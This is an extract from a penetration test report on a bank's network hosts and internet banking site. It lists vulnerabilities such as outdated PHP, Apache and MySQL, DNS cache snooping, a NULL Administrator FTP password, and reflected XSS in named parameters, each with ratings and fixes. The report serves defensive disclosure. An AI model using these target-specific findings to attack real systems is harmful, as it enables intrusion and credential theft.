

#### **6.3.4. Issue Recommendation**

Each issue includes a recommendation section which describes what steps Cynergi recommends should be taken in order to mitigate the issue. The recommendation will sometimes include various options, if several mitigating choices are available, and any relevant system commands.

Directly following the recommendation, the issue dependencies and other relevant issues are referenced. The dependency issues are those that when mitigated will eliminate the described issue.

For example, if the Simple Network Management Protocol (SNMP) is disabled it no longer matters if a

view has not been configured. The relevant issues are ones that can affect the impact or the ease that the issue can be exploited.

The recommendation includes a rating that indicates how easy an issue is to resolve, these are described in Table 6.3.

| <b>Rating</b>   | <b>Description</b>                                                                         |
|-----------------|--------------------------------------------------------------------------------------------|
| <b>Involved</b> | The resolution of the issue will require significant resources to resolve and is likely to |
|                 | include disruption to network services, and possibly the modification of other network     |
|                 | device configurations. The issue could involve upgrading the Cisco PIX Security            |
|                 | Appliance OS and possibly modifications to the hardware.                                   |
| <b>Planned</b>  | The issue resolution involves planning, testing and could cause some disruption to         |
|                 | services. This issue could involve changes to routing protocols and changes to             |
|                 | network filtering.                                                                         |
| Quick           | The issue is quick to resolve. Typically this would just involve changing a small          |
|                 | number of settings and would have little-to-no effect on network services.                 |

Table 6.3: Fix ratings



# **6.4 Network Infrastructure Assessment**

# **[127.127.255.254 \(www.eclipsebank.cxm\)](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                          | <b>Overall</b> | <b>Impact</b> | <b>Ease</b> | <b>Fix</b> | <b>Recommendation</b>                                                                                                                                                                                               |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|-------------|------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| According to its banner, the version<br>of PHP installed on the remote host<br>is older than 4.4.5. Such versions<br>may be affected by several<br>issues, including buffer overflows,<br>format string vulnerabilities, arbitrary<br>code execution, 'safe_mode' and<br>'open basedir' bypasses, and<br>clobbering of super-globals. | <b>High</b>    | Critical      | Easy        | Involved   | Upgrade to PHP version 4.4.5/<br>5.1.4 or later.                                                                                                                                                                    |
| The remote version of Apache is<br>vulnerable to an off-by-one buffer<br>overflow attack.                                                                                                                                                                                                                                             | <b>High</b>    | High          | Easy        | Involved   | Upgrade to version 2.0.59 or later.                                                                                                                                                                                 |
| The remote DNS resolver does not<br>use random ports when making<br>queries to<br>third party DNS servers.<br>This problem might be exploited by<br>an attacker to poison the remote<br><b>DNS</b><br>server more easily, and therefore<br>divert legitimate traffic to arbitrary<br>sites.                                           | <b>High</b>    | High          | Moderate    | Quick      | Contact your DNS server vendor<br>for a patch<br>The ports used by 81.29.66.2 are<br>not random.<br>An attacker may spoof DNS<br>responses.<br>List of used ports :<br>$-59574$<br>$-59574$<br>$-59574$<br>$-59574$ |
| The remote service encrypts traffic<br>using a protocol with known<br>weaknesses.                                                                                                                                                                                                                                                     | <b>Medium</b>  | Medium        | Challenge   | Planned    | Restrict access to services from<br>only those hosts that require<br>access                                                                                                                                         |
| The remote server's SSL certificate<br>has already expired or will expire<br>shortly.                                                                                                                                                                                                                                                 | <b>Medium</b>  | Medium        | Challenge   | Quick      | Purchase or generate a new SSL<br>certificate to replace the existing<br>one.                                                                                                                                       |
| Debugging functions are enabled on<br>the remote web server.                                                                                                                                                                                                                                                                          | <b>Medium</b>  | Medium        | Moderate    | Quick      | Disable these methods.                                                                                                                                                                                              |
| The remote name server allows<br>recursive queries to be performed                                                                                                                                                                                                                                                                    | <b>Medium</b>  | Medium        | Medium      | Quick      | Restrict recursive queries to the<br>hosts that should use this<br>nameserver                                                                                                                                       |







| The remote DNS server is vulnerable Medium<br>to cache snooping attacks.<br>This may allow a remote attacker to<br>determine which domains have<br>recently been resolved via this name<br>server, and therefore which hosts<br>have been recently visited.                                                                                               |               | <b>Medium</b> | Challenge | Quick   | Restrict recursive queries to the<br>hosts that should use this<br>nameserver                                                                                                     |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|---------------|-----------|---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The MySQL database server on the<br>remote host reads from uninitialized<br>memory when processing a<br>specially-crafted login packet. An<br>unauthenticated attacker may be<br>able to exploit this flaw to obtain<br>sensitive information from the<br>affected host as returned in an error<br>packet.                                                | <b>Medium</b> | Medium        | Medium    | Planned | Upgrade to MySQL 4.0.27 /<br>4.1.19 / 5.0.21 / 5.1.10 or later.                                                                                                                   |
| The remote service accepts<br>connections encrypted using SSL<br>2.0, which reportedly suffers from<br>several cryptographic flaws and has<br>been deprecated for several years.<br>An attacker may be able to exploit<br>these issues to conduct man-in-the-<br>middle attacks or decrypt<br>communications between the<br>affected service and clients. | <b>Medium</b> | Medium        | Challenge | Planned | Consult the application's<br>documentation to disable SSL 2.0<br>and use SSL 3.0 or TLS 1.0<br>instead.                                                                           |
| An FTP server is listening on this<br>port.                                                                                                                                                                                                                                                                                                               | Low           | Low           | Moderate  | Quick   | Disable FTP if not needed                                                                                                                                                         |
| The remote FTP server allows<br>credentials to be transmitted in clear<br>text.                                                                                                                                                                                                                                                                           | Low           | Low           | Moderate  | Quick   | Switch to SFTP (part of the SSH<br>suite) or FTPS (FTP over<br>SSL/TLS). In the latter case,<br>configure the server such as data<br>and control connections must be<br>encrypted |
| The SSL certificate has been signed<br>using a weak hash algorithm.                                                                                                                                                                                                                                                                                       | Low           | Low           | Challenge | Planned | Contact the Certificate Authority to<br>have the certificate reissued.                                                                                                            |
| A database server is listening on the<br>remote machine<br>The remote host is running MySQL,<br>an open-source database server. It<br>is possible to extract the version<br>number of the remote installation<br>from the server greeting.                                                                                                                | Low           | Low           | Challenge | Quick   | Restrict access to the database to<br>allowed IPs only.                                                                                                                           |

Table 6.4



# **[127.127.251.13 / 127.127.255.12 / 127.127.255.15 / 127.127.255.21](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                                                                                                                                   | <b>Overall</b> | <b>Impact</b> | <b>Ease</b> | <b>Fix</b> | <b>Recommendation</b>                                                                                                                                                       |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|-------------|------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The remote service encrypts traffic<br>using a protocol with known<br>weaknesses.<br>The remote service accepts<br>connections encrypted using SSL<br>2.0, which reportedly suffers from<br>several cryptographic flaws and has<br>been deprecated for several years.<br>An attacker may be able to exploit<br>these issues to conduct man-in-the-<br>middle attacks or decrypt<br>communications between the<br>affected service and clients. | <b>Medium</b>  | Medium        | Challenge   | Planned    | Consult the application's<br>documentation to disable SSL 2.0<br>and use SSL<br>3.0 or TLS 1.0 instead.                                                                     |
| The remote host supports the use of<br>SSL ciphers that offer either weak<br>encryption or no encryption at all.                                                                                                                                                                                                                                                                                                                               | <b>Medium</b>  | Medium        | Challenge   | Planned    | Reconfigure the affected<br>application if possible to avoid use<br>of weak<br>ciphers                                                                                      |
| The remote webserver supports the<br>TRACE and/or TRACK methods.<br>TRACE and TRACK are HTTP<br>methods which are used to debug<br>web server connections.                                                                                                                                                                                                                                                                                     | <b>Medium</b>  | Medium        | Moderate    | Quick      | Disable these methods.                                                                                                                                                      |
| In addition, it has been shown that<br>servers supporting the TRACE<br>method are subject to cross-site<br>scripting attacks, dubbed XST for<br>"Cross-Site Tracing", when used in<br>conjunction with various weaknesses<br>in browsers. An attacker may use<br>this flaw to trick your legitimate web<br>users to give him their credentials.                                                                                                |                |               |             |            |                                                                                                                                                                             |
| It is possible to enumerate<br>directories on the web server.<br>The following directories were<br>discovered:<br>/backup, /cgi-bin, /downloads                                                                                                                                                                                                                                                                                                | Low            | Medium        | Easy        | Quick      | While this is not, in and of itself, a<br>bug, you should manually inspect<br>these directories to ensure that<br>they are in compliance with<br>company security standards |



| The remote web server hosts office-<br>related files.<br>This plugin connects to the remote<br>web server and attempts to find<br>office-related files such as .doc, .ppt,<br>.xls, .pdf etc. | Low | Low | N/A | Planned | Make sure that such files do not<br>contain any confidential or<br>otherwise sensitive information<br>and that they are only accessible<br>to those with valid credentials. |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|-----|-----|---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The following office-related files are<br>available on the remote server:                                                                                                                     |     |     |     |         |                                                                                                                                                                             |
| - Word files (.doc) :<br>/downloads/performanceappraisal.do<br>C                                                                                                                              |     |     |     |         |                                                                                                                                                                             |
| - Excel files (.xls) :<br>/downloads/guidelines.xls                                                                                                                                           |     |     |     |         |                                                                                                                                                                             |
| Using the remote HTTP banner, it is<br>possible to guess that the<br>Linux distribution installed on the<br>remote host is:                                                                   | Low | Low | N/A | Quick   | N/A                                                                                                                                                                         |

Table 6.5

# **[127.127.255.10 / 127.127.255.11](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                              | <b>Overall</b> | <b>Impact</b> | Ease     | <b>Fix</b> | <b>Recommendation</b>                                                          |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|----------|------------|--------------------------------------------------------------------------------|
| The remote name server allows<br>recursive queries to be performed.<br>If the host allows these recursive<br>queries via UDP, then the host can<br>be used to 'bounce' Denial of<br>Service attacks against another<br>network or system. | <b>Medium</b>  | Medium        | Moderate | Quick      | Restrict recursive queries to the<br>hosts that should use this<br>nameserver. |
| The remote DNS server is<br>vulnerable to cache snooping<br>attacks.                                                                                                                                                                      | <b>Medium</b>  | High          | Moderate | Quick      | Restrict recursive queries to the<br>hosts that should use this<br>nameserver  |

Table 6.6



### **[127.127.255.14](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                                                                              | <b>Overall</b> | <b>Impact</b> | <b>Ease</b>    | <b>Fix</b> | <b>Recommendation</b>                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|----------------|------------|---------------------------------------------------------------------------------------------------------|
| The remote server is incorrectly<br>configured<br>with a NULL password for the user<br>'Administrator' and has FTP<br>enabled.                                                                                                                                                                                                                                                            | <b>High</b>    | Critical      | <b>Trivial</b> | Quick      | Change the Administrator password on<br>this host.                                                      |
| The remote service encrypts traffic<br>using a protocol with known<br>weaknesses.                                                                                                                                                                                                                                                                                                         | <b>Medium</b>  | Medium        | Moderate       | Quick      | Consult the application's<br>documentation to disable SSL 2.0 and<br>use SSL<br>3.0 or TLS 1.0 instead. |
| The remote host supports the use<br>of SSL ciphers that offer either<br>weak encryption or no encryption<br>at all.                                                                                                                                                                                                                                                                       | <b>Medium</b>  | Medium        | Moderate       | Quick      | Reconfigure the affected application if<br>possible to avoid use of weak<br>ciphers.                    |
| This web server leaks a private IP<br>address through its HTTP headers.<br>This may expose internal IP<br>addresses that are usually hidden<br>or masked behind a Network<br>Address Translation (NAT) Firewall<br>or proxy server.<br>This web server leaks the following<br>private IP address: 10.100.47.49                                                                            | <b>Medium</b>  | Medium        | N/A            | Quick      | http://support.microsoft.com/support/kb/<br>articles/Q218/1/80.ASP                                      |
| The remote web server might<br>transmit credentials in cleartext.<br>The remote web server contains<br>several HTML form fields<br>containing<br>an input of type 'password' which<br>transmit their information to<br>a remote web server in cleartext.<br>An attacker eavesdropping the<br>traffic between web browser and<br>server may obtain logins and<br>passwords of valid users. | <b>Medium</b>  | High          | Moderate       | Quick      | Make sure that every sensitive form<br>transmits content over HTTPS.                                    |
| The remote web server contains a                                                                                                                                                                                                                                                                                                                                                          | <b>Medium</b>  | Medium        | Medium         |            | Planned   Either undeploy the Tomcat examples                                                           |







E

| JSP application that is affected by<br>a cross-site scripting vulnerability.                                                                                             |     |     |          |       | web application, apply the<br>appropriate patch referenced in the<br>vendor advisory, or upgrade to<br>Tomcat 6.0.20 / 5.5.28 / 4.1.40 when<br>they become available. |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|-----|----------|-------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The remote web server is not<br>configured or is not properly<br>configured.                                                                                             | Low | Low | Easy     | Quick | Disable this service if you do not use it.                                                                                                                            |
| The remote web server uses its<br>default welcome page. It probably<br>means that this server is not used<br>at all or is serving content that<br>is meant to be hidden. |     |     |          |       |                                                                                                                                                                       |
| Several directories on the remote<br>host are DAV-enabled.                                                                                                               | Low | Low | Moderate | Quick | Disable DAV support if you do not use<br>it.                                                                                                                          |
| The remote web server contains a<br>graphic image that is prone to<br>information disclosure.                                                                            | Low | Low | Moderate | Quick | Remove the 'favicon.ico' file or create a<br>custom one for your site.                                                                                                |

Table 6.7

# **[127.127.255.27](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                            | <b>Overall</b> | <b>Impact</b> | <b>Ease</b> | <b>Fix</b> | <b>Recommendation</b>                                         |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|-------------|------------|---------------------------------------------------------------|
| The remote service offers an<br>insecure cryptographic protocol.                                                                                                                                                                                        | <b>Medium</b>  | Medium        | Challenge   | Quick      | Disable compatibility with version 1 of<br>the protocol.      |
| The remote database server is<br>affected by a buffer overflow flaw.<br>According to its version number,                                                                                                                                                | <b>Medium</b>  | Medium        | Moderate    | Quick      | Upgrade to MySQL 4.0.25 / 4.1.13 /<br>5.0.7-beta or later.    |
| the installation of MySQL on the<br>remote host may be prone to a<br>buffer overflow when copying the<br>name of a user-defined function<br>into a stack-based buffer. With<br>sufficient access to create a user-<br>defined function, an attacker may |                |               |             |            |                                                               |
| be able to exploit this and execute<br>arbitrary code within the context of<br>the affected database server<br>process.                                                                                                                                 |                |               |             |            |                                                               |
| The remote database server is<br>susceptible to multiple attacks.                                                                                                                                                                                       | <b>Medium</b>  | Medium        | Moderate    | Planned    | Upgrade to MySQL Community Server<br>version 5.0.45 or later. |



| The version of MySQL Community<br>Server installed on the remote host<br>reportedly is affected by a denial of<br>service vulnerability that can<br>lead to a server crash with a<br>specially-crafted password packet.                               |               |      |          |       |                                                                 |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|------|----------|-------|-----------------------------------------------------------------|
| It is also affected by a privilege<br>escalation vulnerability because<br>'CREATE TABLE LIKE' does not<br>require any privileges on the<br>source<br>table, which allows an attacker to<br>create arbitrary tables using the<br>affected application. |               |      |          |       |                                                                 |
| The remote database server is<br>affected by an information<br>disclosure flaw.                                                                                                                                                                       | <b>Medium</b> | High | Moderate | Quick | Upgrade to MySQL 4.0.27 / 4.1.19 /<br>5.0.21 / 5.1.10 or later. |

Table 6.8

# **6.8 Internet Banking Assessment**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                                                                                                                            | <b>Description</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | <b>Severity</b> | Recommendation                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Cross-site scripting (reflected)<br>There are 5 instances of this<br>issue:<br>https://secure.eclipsebank.cxm/g<br>enScript.php [acctno parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [bank parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [edate parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [sdate parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [usr parameter] | Reflected cross-site scripting vulnerabilities arise when<br>data is copied from a request and echoed into the<br>application's immediate response in an unsafe way. An<br>attacker can use the vulnerability to construct a request<br>which, if issued by another application user, will cause<br>JavaScript code supplied by the attacker to execute<br>within the user's browser in the context of that user's<br>session with the application.<br>The attacker-supplied code can perform a wide variety<br>of actions, such as stealing the victim's session token<br>or login credentials, performing arbitrary actions on the<br>victim's behalf, and logging their keystrokes.<br>Users can be induced to issue the attacker's crafted<br>request in various ways. For example, the attacker can<br>send a victim a link containing a malicious URL in an<br>email or instant message. They can submit the link to<br>popular web sites that allow content authoring, for<br>example in blog comments. And they can create an<br>innocuous looking web site which causes anyone<br>viewing it to make arbitrary cross-domain requests to<br>the vulnerable application (using either the GET or the<br>POST method).<br>The security impact of cross-site scripting<br>vulnerabilities is dependent upon the nature of the<br>vulnerable application, the kinds of data and<br>functionality which it contains, and the other<br>applications which belong to the same domain and<br>organisation. If the application is used only to display<br>non-sensitive public content, with no authentication or<br>access control functionality, then a cross-site scripting<br>flaw may be considered low risk. However, if the same | <b>High</b>     | In most situations where user-controllable<br>data is copied into application responses,<br>cross-site scripting attacks can be prevented<br>using two layers of defenses:<br>Input should be validated as strictly as<br>possible on arrival, given the kind of content<br>which it is expected to contain. For example,<br>personal names should consist of alphabetical<br>and a small range of typographical<br>characters, and be relatively short; a year of<br>birth should consist of exactly four numerals;<br>email addresses should match a well-defined<br>regular expression. Input which fails the<br>validation should be rejected, not sanitised.<br>User input should be HTML-encoded at any<br>point where it is copied into application<br>responses. All HTML metacharacters,<br>including $\lt$ > " ' and =, should be replaced<br>with the corresponding HTML entities (<<br>> etc).<br>In cases where the application's functionality<br>allows users to author content using a<br>restricted subset of HTML tags and attributes<br>(for example, blog comments which allow<br>limited formatting and linking), it is necessary<br>to parse the supplied HTML to validate that it<br>does not use any dangerous syntax; this is a<br>non-trivial task. ||                                                                                                                                                                                                                                                                                                                                                                                                      | application resides on a domain which can access<br>cookies for other more security-critical applications,<br>then the vulnerability could be used to attack those<br>other applications, and so may be considered high risk.<br>Similarly, if the organisation which owns the application<br>is a likely target for phishing attacks, then the<br>vulnerability could be leveraged to lend credibility to<br>such attacks, by injecting Trojan functionality into the<br>vulnerable application, and exploiting users' trust in the<br>organisation in order to capture credentials for other<br>applications which it owns. In many kinds of<br>application, such as those providing online banking<br>functionality, cross-site scripting should always be<br>considered high risk. |               |                                                                                                                                                                                                                                                                                                                                                                                                                            |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>SSL cookie without secure</b><br>flag set<br>The following cookie was issued<br>by the application and does not<br>have the secure flag set:<br>PHPSESSID=dd06vet836kdto8<br>cvmvqmlo8d2; path=/<br>The cookie appears to contain a<br>session token, which may<br>increase the risk associated with<br>this issue. You should review the<br>contents of the cookie to<br>determine its function. | If the secure flag is set on a cookie, then browsers will<br>not submit the cookie in any requests that use an<br>unencrypted HTTP connection, thereby preventing the<br>cookie from being trivially intercepted by an attacker<br>monitoring network traffic. If the secure flag is not set,<br>then the cookie will be transmitted in clear-text if the<br>user visits any HTTP URLs within the cookie's scope.<br>An attacker may be able to induce this event by feeding<br>a user suitable links, either directly or via another web<br>site. Even if the domain which issued the cookie does<br>not host any content that is accessed over HTTP, an<br>attacker may be able to use links of the form<br>http://eclipsebank.cxm:443/ to perform the same attack                   | <b>Medium</b> | The secure flag should be set on all cookies<br>that are used for transmitting sensitive data<br>when accessing content over HTTPS. If<br>cookies are used to transmit session tokens.<br>then areas of the application that are<br>accessed over HTTPS should employ their<br>own session handling mechanism, and the<br>session tokens used should never be<br>transmitted over unencrypted<br>communications.           |
| <b>Cookie without HttpOnly flag</b><br>set<br>The following cookie was issued<br>by the application and does not<br>have the HttpOnly flag set:<br>PHPSESSID=dd06vet836kdto8<br>cvmvqmlo8d2; path=/                                                                                                                                                                                                  | If the HttpOnly attribute is set on a cookie, then the<br>cookie's value cannot be read or set by client-side<br>JavaScript.<br>This measure can prevent certain client-side attacks,<br>such as cross-site scripting, from trivially capturing the<br>cookie's value via an injected script.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Low           | There is usually no good reason not to set the<br>HttpOnly flag on all cookies. Unless you<br>specifically require legitimate client-side<br>scripts within your application to read or set a<br>cookie's value, you should set the HttpOnly<br>flag by including this attribute within the<br>relevant Set-cookie directive.<br>You should be aware that the restrictions<br>imposed by the HttpOnly flag can potentially || The cookie appears to contain a<br>session token, which may<br>increase the risk associated with<br>this issue. You should review the<br>contents of the cookie to<br>determine its function.                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |     | be circumvented in some circumstances, and<br>that numerous other serious attacks can be<br>delivered by client-side script injection, aside<br>from simple cookie stealing.                                                                                                                                                                                                                                  |
